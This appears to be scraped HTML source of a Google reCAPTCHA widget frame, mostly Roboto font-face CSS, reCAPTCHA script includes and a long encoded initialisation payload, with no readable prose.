  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pCSDwTTXWYltLkpriTrgUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pCSDwTTXWYltLkpriTrgUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pCSDwTTXWYltLkpriTrgUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22azhudUHDsi/DjlTCucK9wrHCiEHDp8OdZ8KxZ8O9CRwbwroxNE8LwrU4wq3Cg8OywqJtR1TDucO5wpvCrVXDt8OlwoJPeMOwwo9UGcOMWj/CuQVMwq1lRnPDkj7CmSLCoMOtP8K9IW7DrMOYwqLDjkZnw5bCjcOWwrrCqMOnV8KQDUldJsK1w7hoNybCpVXCtlzDrcOpBncmwpl7agFpbMKcwpXCvsORa1DCnw4XWCw8EH/DlXUILDbDjUbDqBpKJl/Cu8OgwqLDqsKIwqjCm3UYw5LCtcKEwpcSJ8OqV8KKw7AFw4Rcw6HDtsOFwoRyH1NWUcKLWig4w755wq9pfil3ew7CulfCpcKXwrJYEi8fwqjCqsOYw4oLw7rCh8OMwrYaWsOGdHrDlgQ/UHLDiFTDrMO/wq08wpJMKRN7wofCnilfR1lmcsORw4jDrTrDkMOAPsORFRZ5Q2DCiGPChMOyw7DCiAnClcK/KMKEw6cmw4bDjsOIw7x8L8OnFcOEw7rCrCVWJwfDjADCmm/[base64]/[base64]/DmsKjJMOMC1Fbwp/DqjPCjMOtw5pzw4wLccOLw7Rgw41AwrrDtcORwr8qHltjw6nDg8KNfsKLcj/[base64]/CrzFbwrfDi8OGw4BGwq0YBcKma8KAw6jCnVHCiXfDlnXCmMOsbcOIU8KoN8KEG8Ouw7Z9w7bCicKkw5jCk8OEw6/DtMOjXCoXw41RSsOdAxrDs8K0TXnDnFM1YMOmOcKyXMKfw69DwpMVw45Ww5B6GlsZbgzDrUspwqvDk8KSSn/DvirDtMO2wqp4wpXChV/DmsOcE8KkZD0BHcOkRcKHGBPDmT3DoH1LZsKRw7nDnsKGwpTDoifDmsOQw7zDgGLClCxDw44ZwqBJwrB3w67Di8Kew6PDvcOywrk6aAYoBVDCnsO3wpcPX8K3Y00xw5YDwqLDhMKjwoY2w4RZwr/DlsOmw5DCrcOnw5QTEmfDkBnCnTUOw7o9wrNKw7jDjls6wp8BU8K8csOkwqPCrShwXMK4HMOAwp9Gw6YFw6c2w4jDmVMmwo9ALxxrLcOyQsO+wpLDq3MAAsKdIFNveX0IHUIjwrvCmMOqw699w6hMahIRScO0w4hrw6onwr/CmwZVw5DCtGY9worCrDMVLw0sMiZqYidyw6RuCsKTYMOyExTDnUHChMKvw7EVEiDDm0M6wozCpcKKw4fDiMKNw4TDvMOlw7Qbw4DCigjCn8K0bMOpwodLw7hDw7h2LsORUEPDmSl1w57CgcOlSUHCj0NEwqItPcO4w43DqhLCrcKfVB/CucKiczrCncOnPC/DmibDjWZ7dMKiwr19w43DrGrDsMKQwpjDtMKVScO1wrhmwqfDjMOzwphEw5bClsKrT8OowpEPf8OIOhtgw4fCtMO+wqpyQybDhljDtnEodhkZw7zCnMOjwobCusKLVcKNw7jDl0I/KsKAwp9nw4bCrsOsITfCgsK2w6vCowUnw6nCimdZwq0dD8KNw4gtIMOBZsKpAMO5CsOxw6vDijHCosOvf04eEE/DmMO6YMK3FkMDSzYcw6x5woxXWMOow60eRTdTMcO2QcO+w47DiADCuMOowpbCmS/DkDHDicKxDMOcwpNlYsKsZ8KtUSjDg8Omwo7DhUh/[base64]/XcO/wo1PbG4wwrLDuk5JNcOZdGYMwpTDhMKkw4lNw63CqsKHV8ORw6zDrjLCiMOpCcKQw7/DrEbDqAfCp8OBw64WwrDDryDCssKJXsKzBGLDrsODGsKpKcO8w7wFw7Rwwq4cS0zCmmbCqwPCv8O0CmFrMSfCq2MPwrcmUFrCr8KneSccK8K5w4Njw6/DiHjDt8KFw4t+w6zDgMO/wrpuEMOFwqJEw63CvcOaK0/CnxbCgMOzw7dMBArCm8OPECLDu8KeYsKtbBtIXsOkwq7Cq8KwH3/DvcO0wrd3Y2vDrMOPLAvCvsKVUBvDo8K7wqJ0woPDpHDDkCV9wqQ9U8OQwrlPwrZGDMO7YWI5a3sYfcOeVEIcd8OIw6EiURnDtlzCoBUteh43w4/CvMKHTcK/w7U9LcKPwqB1bijClVbDoDR/wqthw53DrhHDgcKZw7PDh0XCiHXCrnE5OcOjVMKWwqo7aVXDr8KzGsKuwrbCvjIWw6/DpMK5LitXwqF7VsKtw6xqw5DDpnnDpnTDj1fCnQQ/woFhCj/CkkDDv8KZw6hMLRLDgMKPYARGwpXCn8KTw4HDmgVMccKmwrFRw7Q/MMOKDMO3F8Kswp8UNMOaC8KRTMOmwqPClcKRXB4DeiNDFQV+wolDwr7DhcKNesOaTg3Dp8KWZBkfWcOfH8ORw5/Cq8KRZxZyw73Cmh/[base64]/KcKYbcKew6zCv8KhwrVMw47Ck3Y1NjZdbsKTe8K7aX7DvMOkw5dDJzkNw73ChMK5W8KCLWzCtcOuW3V2wrshacKNFcK8wrcDw7N8P8Ojw5tXwpJiwpfDtMOlfS4fPsKuZSfCnW/DmcO+wopBw6FNwpI1wo3Dj8OWw4PCp1XDrRTDqcOSb8KVKARWUSHDqkDDhMKLP1J8QW12D2bCoTVMdn1Sw4DCkcKtHMKJGCkhw77DmFDDhQjCu8OGw7jCkQ4IT8O3w6RSYMOOWQ3Cng3CncK/wpsgwrfDkmTDucKnSF1cw6bCncK8cMOJAcOgwoTCiErCtmAgD0LCocOKwrnDhcKxEFLDu8O8wpnCh3dQYUXDqMOnX8KcB3bCocO6BcOMOHHCksOFR8KvYhfDi8KNGsOxw5F/[base64]/JC7DhMO+w5ozwooiUhPDnsOjBxJ2NSPDsifCiBs/w7wMwrw0EcO+wqBGUsOlw5ckcMO7w4Y+fEoEFTFmw4jCtFQfa1LCoGEWLsKhSQkCJl8XVUB+HsOPw7XCvcKiw4Urw6UIS8KTJMOwwod6wqXDi8OIGy4ELi/DocOVw6JNMsKDwqrChlJ0w4/[base64]/DmgPDrMKSw6cxVRZlwqdqXcKafsOow5Z5XBRLdsKvwqB4F2UsZjzDkzHCpMOOP8OkwoU2w4Q3FsOBw5cOdMOAw50eRwDDk8KXAcOrw5PDg8OqwpTCoA3Dr8Oxw6lxLMO1dsOyXibCrz7Ch8K4EWLDjcOAF8KaHEjDoMO9Cjwdw7fDvsKfecOcEWTCng/DmMK4wrrDo0QfU0Iiwrsswr8tw7rCkXPDj8K9wpXDlzk2IR5Mwpc6KlQdRD3Dg8OOKsKRKFJUHjjDl8KaOFrDmMKKeUbDgcOVJ8O2wq8qwr4cDwbCosKIwp/Cm8OOw6TDh8OWw6LChsOFwqnCscOgc8OgNyDDj3LClMOgW8OMw7YDSwtzC2/DlCEkaknCijMsw4UyehJ7CcKYwrnDjsKvwqjCr2jDqCHCsX9WasOzVMKIwppMBGnCq0N/w7kpwrHCoH0zwr7CrBfCjGQna2/DtHzDnGUlw6Y3PsKDEcKxfmfDgMOTwrfCpcKuwp/DqcOpAcKKRMOYwrphwo/DpsK9wo0CwrbDmsKUCCfCkjMuwpPDtyvCtGHCpMKrwr4XwqbCsELCrCl+EsO/[base64]/CvnYFBjoKw6vCkCYXK8KvAMOrdk/ClVFabsOJw60ifsOIwrpjf8OrwqvClUoWXVBMDyscO8KFw4vDuMK1XsK8w4QVw73CiRLCogNxw7/CgULCkMK0wpozwpTDl0HCnBF7wqsQw6LDqwwDw4Agw7HCvRHCtzV3FWBwZQ1bwqrDlMOxAMKlej4lQsOxwrvDicO7w4vCicKAwqlrOw/DtxM/w6MJQcO5wr/DjxLDjcKhw4U/w47CicO1czvCpMK1w4XDu346PGrCiMO/wpBSKkcfRsO8w5DCuMOmNmJqwprDrMO/[base64]/DtljDkEE0wpcVLcOZw7QzwrPDosOWw6DCm2diX8KGDsOAG3fDgRbDtMKRw79+HMOewrRsccOOw4kZwr1ZPsOONmvDjUDDqsKjPnM2w5YpOwvCmgdhwq/CkMOCSMKmTMOuAsOew4zCksOuwqlVw4NTRgLDgxJOTGtKwqNhUMKrwp4JwqrCkhgYP8KMBi1ZUsOxwrPDqgZgwp1PI3nDsTXClSbCrWvDsMK/[base64]/[base64]/DlhvDncKuwpwUJ3N7w7zDsyoWBsOjTsKfe8OzGEdxDMKQG2xwwqB2w7Aed8K5w6TCvMKER8Osw6fDqWVwaWzCnnfDncKMbU7DgMOFWwpPZMOiwoNxMUbDn1PDoznDk8OdOnzCqMOLwpolCAMGDl7CpQ3CmcOgUShIw7VxAQ/DpcO5w6JEw40gIMKVwo8jwp3CmMO0w58TM0VzZBXDmsO8JRLCkMK1w4TCgMKdwpQzJsOKb1AFfl/Dr8OGwrY1GX/Cv8KywqREfU14w4ttNkzDoFLColUiwpnDgk/CgsOPPcKGwoxuw40QW2MDaSskw63DoCUSwrjCki/DjHZfe2jCrcOwQh3Cp8OxQMKgwq4/wqnDgnJFwqhBw6l2w5LDtcOST3zCssK9w5vDmDvCmsO5w5jDisK3cMORw73CrhgMN8Osw7wlG3ohwobDnDfDlzIAFmrDmhfCoGoALMKBIx8hwrdKw6UOwrfCnTTCiRTDisOCdVZJaMOyeyjDoGoVIW8owp/DhMOHBTBic8KJQMKGw5wRw7TDkMO/[base64]/DtV1gw6LCq8OSw7bCsi9/w7xtPknCnQlXw5fDq8OnEcO2RQ1jAgPClCnCqsO7wofCkcOpwo3DlsO6wqFcw5PCmMOQXRw8wr0LwpHCt27DhMOAw61mXMORw79rEMKSw4cLw7ZQEALDq8KqRMKyTsOCwrXDt8Ozw6RGVEcMw5TCvFx/RFbCv8OJAkxfwojDu8OjwokLd8K2F3NUQMKFPsOvw7rClsKbDsKiwrnDhcKKXMKfOsOAYSNkw4wSfRI0b8OqK35ffl/CtcKUw54wLzd+B8Kvw5XCiQwPMT1uKMKuw4HCr8ODwoXDtMKsAMOWw5/Dp8K2C3PCmsOlwrnCncKGwoQNZcOawrfCqFfDjQXDhcOiw4PDl1HDk1ItWk4cwrBHDcOWYMObw7NXwrdowr/DmMO9wr9ww5HDsR8ew5pMH8K1GxjCkTx8w4cBwo8xTQjDrTs2wrVOS8OOwpdaC8Ocwq8Ew6xUccKKZn4CP8KcG8KgJXYFw4ZESmDDt8O6DcKVw4XCoBnDvH/[base64]/Clnl8w7x9w51fVi00w4bCpMK9PUtMwqkPw5N/w7rCujHDqwrCrsKgRQTCmn3CrMO8O8K5wpIGZMO2BBbDgsKCw73Ch17DqFnDqWRUworDjEfCrMOnUMORdBtdBmvCmsKpwrlAw5JNw4tuw7DDqMKofsKOKMKBwqdQXiJnV8OUYXE0wq0iWmA9wpxTwo43URswNwAVwpHCpDnDjVjCtcONwpQcw4rChlrDpsOyTT/DmWFNwrDCjhV/JRHDpBRUw4TDugAkwpHCkcOiw4DDiwDCrwLCvHpcOzs2w5DCmGYdwoPChsOuwoTDtFcdwqEADA3CphV5wpLCqMOCL3bCkcOAJi/CrgDDtsOcwqHCuMKywoLDmcODWkDCosKsMAUyO8OewojDtj4OaW4OLcKpPcKmSl3CtnTCgMO9Vg/Co8O8H8OWfsKOwrxcIsOBNsKeHjtvSMOxwrJ1EULDkcO8CcOdL8KlTW/DpMOWw4HDsMOvM3/CtzJMw40Kw7LDkcKaw7FSwqZQw7rChsOrwrwIw78gw4k2w6PChMKbwrfDnAzCiMO/ABLDv3zCkETDoQPCssKcEsOCMcKVw4nDsMK8PA/CssOEw706P2nCqcKkVMKRJ8KAfcOyfRTClFbDtQLDkXETO24AfGM5wq4Kw4TCpyXDjcKxS0goPX3DtcKfw5YPw7NzZz/CoMOVwr3Dk8OLw7PCi3fDg8OSw6Msw6TDqMKuw7tRDzvDnMKMR8KwBsKJZcKTKMKycMKjcjxfezjCuEbCmMOPaWXCp8KXw4DCm8OpwqfCjzPCsmA0w6vCg0ATAT7Ds3s6w6rDuEPDlAEcJAjDjA9WC8Khw4U2GUjCvcOSB8OQwrzCv8KNwp/CscKYwqA+wqF5wrnCsjkKMUIyCMKLwpQfw4llw7Qmwr7CqMKFKsOAD8KTSVxsDWskw6sHGMKXH8KccsOTw7ADw6YEw5TCmilTVMOew7rDu8Onwp8gwq7CuU3Dk8OGf8K8CH48L3bDrcOrwobCrsKiwrTDsSPCnX9Ow4oECMOjwq3DjjDCu8ONZ8KGQh/DhsOdeXZBwrDDqcKPEGbCsSoUwpHDumwkEFV5OGV/[base64]/Ds8OxZMKfwqHCmcKRw71bwosGDcKJN3bCu8Knw6/CjcOCwqMTJ8OBQivCgMO0wpHCvHZvHcKnLS7DtHvCncOrKksTw5kENcOYwpDCilN7DGxBw4rCjS/CisKYwojCnAfCksKaMTHDtCcGw6lgwq/[base64]/wpvDozzCui3Cr8OZBcKKdzpaBjp8w6rDnS4gwp/DucKLwoDDsR9KMRbCmMO5AcKqwp1BXVQUTcK5P8OCASRBSF3DlcOCQVhTwrddwo0MG8Kow6nDnMO8KcOGwp4sR8OFwr7CkEnDsBY/[base64]/acOtOsKABMOBHXvCtU/CgXDCuMOVPhjCoMKkdU7DrcKlFcKOF8K/G8OnwprCnDTDo8O3wrQVD8KCd8OeABsLecO8woPCrcK0w7o/wqHCrCLChMOlPzLDu8KqSQB6wozDgcObwpQ4wpbDhDvCncOQw70bwr7CsMKjOsKgw5E4c3YKEVDDi8KqBMKuwrvCv3XCncKvwqHCv8KxwovDiy16Pz7CigDCv3MANFRBwq0Ib8KeGQoKw5zCpUnDpWnChsO9JMKrwqcYecO6wo/DukjDmS0Mw5jCrcK/YmM7w4nCpGBtYcKJPnjDmsKlDMOAwpgfwqw5wp0/[base64]/[base64]/[base64]/[base64]/CqHsawoRoZMKgw7rDh8OFPlUiw43Cg3/CksOyA0zDncOkwrPDqcOLwqjDmCjDjsKbw5nDn00DGG8pRSNfMcKsJmsBax50FwDCpm7DpUppw7rCmw45JcO3w58Rw6PCszDDqzTDisKdwp9eLXAOS8O3SwXCpcOyAgPDrsOYw5FUw60cG8Oxw484eMOrZAZsQsOgwrfDnR1Bw7/CrjnDo0XCsVLDmMOvwrEnw7bCuR3CvXdYw5Z/wonDtMOew7QIVk/Ci8KMZSQtRVFpw61eI0/[base64]/[base64]/DmXcKfGpdBm0MwqzDvlzDnUzDs8ObCUXDthvDmz7CnkPDlsOWw6IUw78QL0A4wrLCsGkcw7zCtcOHwq7Dk3AQw6DDji8LXAcMw6ZUZcO1w67CslbCh0PDmMOJwrQwwpxec8Ofw4/CjnMcw45RCnE4wq0ZC0o8FEktwrc1WcKkC8OaJVctA8KrTmHCmHXCoAHDi8KXwoHCtcK5woxMwrEcVsOFesOcHRYnwroCwqlBchbDrMOtdn1iwpLDj2zCnyjCjXPCuynDpcKDw6t3wrdPw55Paz/[base64]/[base64]/LcO4w6HCsjt+wrnDo8KcG8Kcw4o1w5rDoxQcw4DCgcOta8KlBMOPwq3DqsKaLcOswrNaw4bDgsKhVBw0wp7CmmdJw6JQNFMew6vDkgjDpGHDlcOUeVjCvMO3Xn5DVw4twqkxCB8nWsO5bHdQDQ0MKRdsNMOaK8O3BMKDMMK/wqU0B8OOOMOjbmHDlcO0LzfCsx/DqMORccOhcWRHQ8K+TD/[base64]/[base64]/Ds8KObxjDpWTDik9bwofCk8OBw4IMw63Co8KJOsOmwqvCnsKHwrN8KsKtw5vDgRXDol/Dlj/DskDDpcOJbsKxwrzDrsO5wqbDnsKCw4vDrVHCg8OKJMOYSRnClcOtCsKOw48ZO0YJD8OETsO5UFMYKmbDhsKmw5DCgcOOwqh2w6Q0OSrDgXbDnE/Dv8OswobDhEpOw4EwTQU/w63DnyrDsSU9GnbDq0dRw5XDgljDpMK4wq3DiQzCh8O